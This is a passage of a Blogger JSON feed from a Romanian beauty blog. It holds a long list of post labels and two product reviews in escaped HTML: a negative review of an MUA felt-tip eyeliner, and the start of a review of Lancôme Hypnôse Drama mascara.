Organica"},{"term":"Pompous"},{"term":"Powersmile"},{"term":"Pulsating"},{"term":"Pure Color"},{"term":"Pure Gold Collagen"},{"term":"Q10"},{"term":"ROSALIAC"},{"term":"Red lights ahead...where?"},{"term":"Remescar Varice Superficiale"},{"term":"Rethink lashes top to bottom"},{"term":"Revolution 1 million palette"},{"term":"Rimmel Professional Eyebrow Pencil"},{"term":"Rio"},{"term":"Roma"},{"term":"Romexpo"},{"term":"Rouge Artist Intense"},{"term":"Rouge edition velvet"},{"term":"Rouge soyeux"},{"term":"Royal Jelly"},{"term":"SPA"},{"term":"SPA night"},{"term":"SPF copii"},{"term":"SPF corp"},{"term":"SPF spray"},{"term":"STR8"},{"term":"STYLE EYE-CON NO. 7"},{"term":"Sally Hansen Salon"},{"term":"Salon Expert"},{"term":"Sand"},{"term":"Sapun Negrul African"},{"term":"Sarnico"},{"term":"Scorpio"},{"term":"Scrub of your life"},{"term":"Seashore darling"},{"term":"Sebastian"},{"term":"Senka Perfect Whip (Shiseido)"},{"term":"Sensibio AR BB Cream"},{"term":"Sensibio H2O"},{"term":"Serum Mario Badescu"},{"term":"Shiseido"},{"term":"Sisley Gentle Facial Buffing Cream"},{"term":"St. Ives"},{"term":"Stay the night"},{"term":"Sugar mat"},{"term":"Sun Bronzing Blush"},{"term":"Sundari"},{"term":"Sunny Side"},{"term":"Super Stay 14h lipstick"},{"term":"Supershine"},{"term":"Swarovski"},{"term":"Taft"},{"term":"Tea Rose"},{"term":"Telescopic"},{"term":"Tesori d'Oriente"},{"term":"That's What I mint"},{"term":"The Eraser Eye Treatment Concealer"},{"term":"Tiffany\u0026co"},{"term":"Time Zone"},{"term":"Tolkien"},{"term":"Topshop"},{"term":"Total Effects"},{"term":"True Velvet Collection"},{"term":"USA"},{"term":"UVA si UVB"},{"term":"Underground"},{"term":"Vatican"},{"term":"Velvet Muse"},{"term":"Vivanatura"},{"term":"Vivien Kondor Studio"},{"term":"Wilhelmina Arz"},{"term":"acid hialuronic"},{"term":"acid salicilic"},{"term":"acnee"},{"term":"adidas"},{"term":"alunitolog"},{"term":"aniversare"},{"term":"anti acnee"},{"term":"anti-circles"},{"term":"anti-perspirant"},{"term":"antimatreata"},{"term":"anul nou"},{"term":"aparat de epilat"},{"term":"arnica bio"},{"term":"autobronzant"},{"term":"awareness cancer"},{"term":"aye aye sailor"},{"term":"baked blush"},{"term":"balsam de buze"},{"term":"balsam de par"},{"term":"balsam purifiant"},{"term":"bamboo"},{"term":"be"},{"term":"beauty"},{"term":"beauty blender"},{"term":"beauty blogger garden party. beauty event"},{"term":"beauty blogging"},{"term":"bebelus"},{"term":"benzi pentru nas"},{"term":"bloggers"},{"term":"blogging award"},{"term":"bloguri de beauty"},{"term":"bluza crosetata"},{"term":"bluza dantela"},{"term":"bluze"},{"term":"body deodorant"},{"term":"body gel"},{"term":"braid"},{"term":"bronz"},{"term":"bruschete rosii"},{"term":"brush guards"},{"term":"bucatarie"},{"term":"bulgare de baie"},{"term":"buline"},{"term":"burete Konjac"},{"term":"burgundy"},{"term":"calatoria cu avionul"},{"term":"calatorie"},{"term":"camasi"},{"term":"campanie"},{"term":"cancer la san"},{"term":"carti preferate"},{"term":"cartografiere"},{"term":"casual"},{"term":"ce urmaresc"},{"term":"ceara de unica folosinta"},{"term":"cherryculture"},{"term":"chic"},{"term":"chocolate and orange"},{"term":"citit"},{"term":"clutch"},{"term":"code"},{"term":"colagen"},{"term":"coliere"},{"term":"color riche"},{"term":"comanda online"},{"term":"comunitatea de bloggeri"},{"term":"concert"},{"term":"conspiratie"},{"term":"conturi preferate"},{"term":"copii"},{"term":"coral blush"},{"term":"corp"},{"term":"cosmetica"},{"term":"coty"},{"term":"cream gloss"},{"term":"creion negru"},{"term":"crema apivita"},{"term":"crema cu arnica"},{"term":"crema de dus"},{"term":"crema de ras"},{"term":"culori iarna"},{"term":"culori toamna"},{"term":"cuperoza"},{"term":"curatare"},{"term":"curatenie"},{"term":"curele"},{"term":"dbbm3"},{"term":"ddbm4"},{"term":"demachiere"},{"term":"deodorant"},{"term":"deschidere magazin"},{"term":"despre lotiunea micelara"},{"term":"discount"},{"term":"dr Hart"},{"term":"dressing"},{"term":"dry shampoo"},{"term":"dulce"},{"term":"dulciuri"},{"term":"dupe"},{"term":"eBay"},{"term":"epilare"},{"term":"exfoliere"},{"term":"eye cream"},{"term":"eye liner pencil"},{"term":"eyeshadow lasting drama"},{"term":"fard contur"},{"term":"fard crema"},{"term":"fard de obraz"},{"term":"fard de orbaz"},{"term":"farduri Melkiori"},{"term":"farmacie"},{"term":"felt tip"},{"term":"festival"},{"term":"first aid beauty"},{"term":"fixativ"},{"term":"fond de ten chanel"},{"term":"foot works"},{"term":"fresh mask"},{"term":"frican shea butter and chocolate truffle"},{"term":"friends"},{"term":"gama"},{"term":"ganduri"},{"term":"garderoba de sarcina"},{"term":"gat"},{"term":"geaca piele"},{"term":"geanta piele"},{"term":"gel"},{"term":"gel crema"},{"term":"gerocossen"},{"term":"get to know me tag"},{"term":"glitter"},{"term":"haine"},{"term":"haine femei insarcinate"},{"term":"hair"},{"term":"havaianas"},{"term":"heat protector"},{"term":"high impact mascara"},{"term":"hofigal"},{"term":"iarna"},{"term":"idei"},{"term":"imbracaminte sarcina"},{"term":"incredere"},{"term":"ingrijire copii"},{"term":"ingrijire par"},{"term":"ingrijire picioare"},{"term":"intalnire"},{"term":"intalnire bloggeri"},{"term":"invisibobble"},{"term":"kohl"},{"term":"lake Como"},{"term":"lansari"},{"term":"lapte de corp"},{"term":"light"},{"term":"liquid lipstick"},{"term":"lista"},{"term":"loc machiaj"},{"term":"lotiune de corp sub dus"},{"term":"lotiune pepene galben"},{"term":"love"},{"term":"lumanare"},{"term":"lumanare aromata"},{"term":"machiaj buze"},{"term":"maini hidratate"},{"term":"makeup graveyard"},{"term":"manichiura cu sclipici"},{"term":"manichiura iarna"},{"term":"manichiura vara"},{"term":"masa machiaj"},{"term":"masaj"},{"term":"masaj facial. Babor"},{"term":"masca de picioare"},{"term":"masuta machiaj"},{"term":"meeting"},{"term":"men vs women"},{"term":"miere"},{"term":"migdale"},{"term":"minnie mouse"},{"term":"mirror effect"},{"term":"mobila"},{"term":"morrocan oil"},{"term":"mosc"},{"term":"mov"},{"term":"multimasking"},{"term":"multumesc"},{"term":"nasturi"},{"term":"negru"},{"term":"nevi"},{"term":"nude make-up"},{"term":"o vorba"},{"term":"o zi din viata mea"},{"term":"ochelari de soare"},{"term":"oja gri"},{"term":"oja mata"},{"term":"onflight beauty"},{"term":"online"},{"term":"paleta farduri"},{"term":"pantaloni"},{"term":"par"},{"term":"parasiteS"},{"term":"paraziti"},{"term":"party"},{"term":"pasiuni"},{"term":"pepene galben"},{"term":"perie de corp"},{"term":"petrecere"},{"term":"pinguin"},{"term":"pink peach"},{"term":"pitaya"},{"term":"plic"},{"term":"plum"},{"term":"pore strips"},{"term":"poseta"},{"term":"povestiri"},{"term":"preferatele anului"},{"term":"primele impresii"},{"term":"primer"},{"term":"primer potion"},{"term":"prin ochii mei"},{"term":"private sales"},{"term":"probleme"},{"term":"produse de vara"},{"term":"produse grecesti"},{"term":"produse profestionale"},{"term":"produse sprancene"},{"term":"produse vacanta"},{"term":"proiect"},{"term":"promotie"},{"term":"protectie pensule"},{"term":"ramble"},{"term":"random facts"},{"term":"rasfat"},{"term":"remescar"},{"term":"restaurant"},{"term":"revelion"},{"term":"reviste"},{"term":"rochie"},{"term":"rochii de seara"},{"term":"rosa mosqueta"},{"term":"rose hip"},{"term":"royal honey"},{"term":"rozacee"},{"term":"ruj avon pink peach"},{"term":"ruj de vara"},{"term":"ruj mat"},{"term":"ruj pupa"},{"term":"ruj roz"},{"term":"sanosan"},{"term":"santaderm"},{"term":"santale"},{"term":"sapun cu glicerina"},{"term":"sapun lichid"},{"term":"sapun vanilie cocos"},{"term":"sapun-crema"},{"term":"saturn grey"},{"term":"seboderm"},{"term":"serum Vitamina C"},{"term":"set frumusete"},{"term":"setting spray"},{"term":"sleeping mask"},{"term":"soseste hidratante"},{"term":"sosete Parasoftin"},{"term":"sosete exfoliante"},{"term":"sosete masca"},{"term":"space nk"},{"term":"special edition"},{"term":"spray capuse"},{"term":"spray repelent"},{"term":"spuma"},{"term":"spumant solid"},{"term":"spumant vegan"},{"term":"statement necklaces"},{"term":"strugurel"},{"term":"studio 54"},{"term":"supercurl curling mascara"},{"term":"supliment alimentar"},{"term":"sweet secret"},{"term":"take the day off"},{"term":"tarate de ovaz"},{"term":"tea tree"},{"term":"tendinte in moda"},{"term":"tenisi dantela"},{"term":"the impossible"},{"term":"the perfect palette tag"},{"term":"toner"},{"term":"top coat"},{"term":"trandafiri"},{"term":"tratament"},{"term":"tratament cosmetic"},{"term":"tratament par"},{"term":"travel"},{"term":"travel tag"},{"term":"trend"},{"term":"truc"},{"term":"turnaround overnight"},{"term":"ulei Bioderma"},{"term":"ulei bronzant"},{"term":"ulei de argan"},{"term":"ulei de cocos"},{"term":"ulei de dus"},{"term":"ulei de fata"},{"term":"ulei de par"},{"term":"ulei extraordinar"},{"term":"unt"},{"term":"unt de shea"},{"term":"vechi"},{"term":"vesti"},{"term":"vintage"},{"term":"vitamina C"},{"term":"wear red"},{"term":"weekend in photos"},{"term":"when in doubt"}],"title":{"type":"text","$t":"Très Chic"},"subtitle":{"type":"html","$t":"Beauty blog"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/-\/eyes?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/search\/label\/eyes"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-615476520438221358.post-3115816818737597715"},"published":{"$t":"2012-03-26T22:27:00.000+03:00"},"updated":{"$t":"2012-03-28T10:26:12.232+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"felt tip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUA"}],"title":{"type":"text","$t":"MUA Extreme Felt Eyeliner – Review"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: 10pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPrima data cand am vazut si incercat \u003Ci\u003E(swatch-uit)\u003C\/i\u003E eyelinerul de la MUA\nam fost impresionata. La pretul de 2 lire mi s-a parut extrem de pigmentat. Totul\na fost amplificat si de faptul ca acesta este primul eyeliner\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: 13px; line-height: 14px;\"\u003Esub forma de\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif; font-size: 13px; line-height: 14px;\"\u003Ecarioca\u003C\/i\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: 13px; line-height: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: 10pt; line-height: 115%;\"\u003Epe care il detin.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: 10pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSzaaeL498PkPZsZrDWg6Q_0f9FXmWzXmtda9xZcD1gR1b0b-VtbtmNenxiY6buyHr-FTXSHKig1ocV5VABDM8ZBe7l_OGq5RQESNKTZhOAAt9VyEHHm_LEeTQGcTqgmy6_fl-MfsH8hs\/s1600\/Copy+of+DSC00812.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSzaaeL498PkPZsZrDWg6Q_0f9FXmWzXmtda9xZcD1gR1b0b-VtbtmNenxiY6buyHr-FTXSHKig1ocV5VABDM8ZBe7l_OGq5RQESNKTZhOAAt9VyEHHm_LEeTQGcTqgmy6_fl-MfsH8hs\/s320\/Copy+of+DSC00812.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: 10pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;\"\u003EDeci prima oara l-am incercat pe mana, iar urmatorul pas\na fost sa incerc sa ma machiez cu el. Stiti cum e nevoie sa revii de mai multe\nori asupra liniei trasate de eyeliner astfel incat sa obtii linia de tus\ndorita? Pentru a nu gresi, mai intai se traseaza o linie subtire si apoi se\ningroasa putin cate putin, pana cand e exact cum trebuie. Ei bine.....cu acest\nprodus nu se poate asa ceva! Nu zic ca toate-s la fel, poate al meu are un\ndefect de productie, nu stiu. Cert este ca atunci cand revin peste linia deja\ntrasata pentru a o mari, produsul care se afla deja pe pleoapa se ia si se\nintinde. Si credeti-ma ca am incercat si sa il las sa se usuce inainte si sa il\ndau imediat ca tocmai, sa fie umed si sa nu se stearga. Fara succes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggmqbmGv3Zc-_b5t4plaNgR31sOBCvQV7bK4L7SI9tF2TYkViHFiNZsMlel5VpV9t4DorG5BfTap4BiHdkZXfKJbtHxe29VYz1xd30EuvvSor4DhIeVevqGkf0Bp93FmrhIWoVhyio1g4T\/s1600\/page.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggmqbmGv3Zc-_b5t4plaNgR31sOBCvQV7bK4L7SI9tF2TYkViHFiNZsMlel5VpV9t4DorG5BfTap4BiHdkZXfKJbtHxe29VYz1xd30EuvvSor4DhIeVevqGkf0Bp93FmrhIWoVhyio1g4T\/s320\/page.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;\"\u003ESi mai rau este faptul ca pe masura ce il folosesti si te\nchinui, eyelinerul parca ramane fara tus in el. Am incercat sa il scutur, sa ii\npun capacul si sa il las putin, mi-a trecut prin cap chiar sa il dau si un pic\nde pereti, dar n-am avut noroc. Ceea ce e amuzant este ca daca il las jumatate\nde ora inchis apoi e perfect si produsul este din nou intens...deci facand un\ncalcul simplu pana la sfarsitul zilei cred ca as reusi sa am un machiaj ok. A,\nba nu, sa ne intoarcem la paragraful anterior unde spuneam ca produsul se\nsterge oricum cand revii cu varful aplicatorului peste el. Deci e imposibil de folosit din punctul meu de vedere!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3qCdokWG4BJk6IAII9QiQbSBrVRGcE98IAAD69c4mqPtuMtgkdXrsI23UyFYYDoc-dCWC7fazNC_DZ9-0CuR6u1foOKqTxI1iMCJ6hbnTca1qmo5JOF-C7e4D4BZrkkhGEyvPsE-3wli7\/s1600\/Copy+of+DSC00793.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3qCdokWG4BJk6IAII9QiQbSBrVRGcE98IAAD69c4mqPtuMtgkdXrsI23UyFYYDoc-dCWC7fazNC_DZ9-0CuR6u1foOKqTxI1iMCJ6hbnTca1qmo5JOF-C7e4D4BZrkkhGEyvPsE-3wli7\/s1600\/Copy+of+DSC00793.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;\"\u003EConcluzia mea despre acest produs:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguPCCOOPWbrPmdBiOsqUWYj7RBxFM6Lk2YjB8hgvXLcbxc6jVNsH8DMKSNU0rqaJMXcbZdngbs77gU5lJSD5UKiYa6gINOtxWKWSORx1zqB-_SE8dtWbPlO6i7GPVy2jMrt613QvDrh4hL\/s1600\/DSC01061_.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguPCCOOPWbrPmdBiOsqUWYj7RBxFM6Lk2YjB8hgvXLcbxc6jVNsH8DMKSNU0rqaJMXcbZdngbs77gU5lJSD5UKiYa6gINOtxWKWSORx1zqB-_SE8dtWbPlO6i7GPVy2jMrt613QvDrh4hL\/s320\/DSC01061_.JPG\" width=\"291\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;\"\u003ENici soarecii nu il vor :))\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;\"\u003EIn cazul in care va mai intereseaza, iata cum arata de\naproape si care sunt ingredientele. Eu una sunt sigura ca nu o sa il mai\nrecumpar, chiar daca are un pret accesibil.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9FDCZhcJM2w4_9xFhtQe0iAg2NtTn8gtQAOWFzfhJ1qBSfG4W4t0KGuRNtX9IMuGKfRkKy4lL9-vv9_P2m60wET_YrlhdJjOtE3aX7Lamr52ZSI017_9xxotQqwHAjyvy-gsnhV4JGASg\/s1600\/DSC01079.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9FDCZhcJM2w4_9xFhtQe0iAg2NtTn8gtQAOWFzfhJ1qBSfG4W4t0KGuRNtX9IMuGKfRkKy4lL9-vv9_P2m60wET_YrlhdJjOtE3aX7Lamr52ZSI017_9xxotQqwHAjyvy-gsnhV4JGASg\/s320\/DSC01079.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitwyllPwb6QhChXwr2YC0nzIwuJBYDT5Cb5_ybB47Hvl0uCW4lqBbcPqlfpphDrbRH352o4Ls__ysegT409IS7RcpUsWC0wyEYUJU4mVSpVExDe1_cG-dU2mJdNQu0OueVluMsYMnUwAM4\/s1600\/DSC01080.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitwyllPwb6QhChXwr2YC0nzIwuJBYDT5Cb5_ybB47Hvl0uCW4lqBbcPqlfpphDrbRH352o4Ls__ysegT409IS7RcpUsWC0wyEYUJU4mVSpVExDe1_cG-dU2mJdNQu0OueVluMsYMnUwAM4\/s320\/DSC01080.JPG\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 10pt; line-height: 115%;\"\u003EVa pup!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/3115816818737597715\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2012\/03\/mua-extreme-felt-eyeliner-review.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/3115816818737597715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/3115816818737597715"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2012\/03\/mua-extreme-felt-eyeliner-review.html","title":"MUA Extreme Felt Eyeliner – Review"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSzaaeL498PkPZsZrDWg6Q_0f9FXmWzXmtda9xZcD1gR1b0b-VtbtmNenxiY6buyHr-FTXSHKig1ocV5VABDM8ZBe7l_OGq5RQESNKTZhOAAt9VyEHHm_LEeTQGcTqgmy6_fl-MfsH8hs\/s72-c\/Copy+of+DSC00812.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-615476520438221358.post-2766775718290433982"},"published":{"$t":"2012-03-15T13:08:00.002+02:00"},"updated":{"$t":"2012-03-15T13:08:47.087+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hypnôse Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lancôme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rimel"}],"title":{"type":"text","$t":"Rimel Lancôme Hypnôse Drama - Review"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nDe faimosul rimel de la Lanc\u003Cspan style=\"font-size: 12pt;\"\u003Eô\u003C\/span\u003Eme – Hypnôse Drama - am auzit\nde mult, insa am intrat in posesia unuia acum un an si ceva. Era vorba despre\nun deluxe sample, destul de marisor, pe care l-am primit intr-un kit Lanc\u003Cspan style=\"font-size: 12pt;\"\u003Eô\u003C\/span\u003Eme. \u003Cspan lang=\"IT\"\u003ESi mi-a placut incredibil de mult. Pot sa\nma consider norocoasa in materie de gene, nu duc lipsa, insa mi se pare ca\nacest rimel le face sa fie mai groase, mai bogate, scotandu-mi in evidenta\nochii.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_8bKvwpzVTbI5gxswBdKy9a5YwxEgTMzd2j6LqH4Yd4fD6udzq0SCsXPD9JZoAkpxWKWlmMmsFLoX3vYRWNNGiz7pWck6MLIJ3ksB2kgxw8LidaAwqUtON7cd3HlcczrOerLpy2a966sS\/s1600\/DSC00838.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_8bKvwpzVTbI5gxswBdKy9a5YwxEgTMzd2j6LqH4Yd4fD6udzq0SCsXPD9JZoAkpxWKWlmMmsFLoX3vYRWNNGiz7pWck6MLIJ3ksB2kgxw8LidaAwqUtON7cd3HlcczrOerLpy2a966sS\/s320\/DSC00838.JPG\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\"\u003EAsa ca i-am tot\ndat tarcoale variantei full-size, insa pretul m-a oprit. La Sephora e in jur de\n150 de lei, iar pe aoro l-am gasit cu 1 milion si un pic, insa a aparut o\nocazie minunata de a-l achizitiona din Anglia cu 80 ron, la o oferta de\nCraciun. Asa ca nu am ezitat si de curand am intrat in posesia lui.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 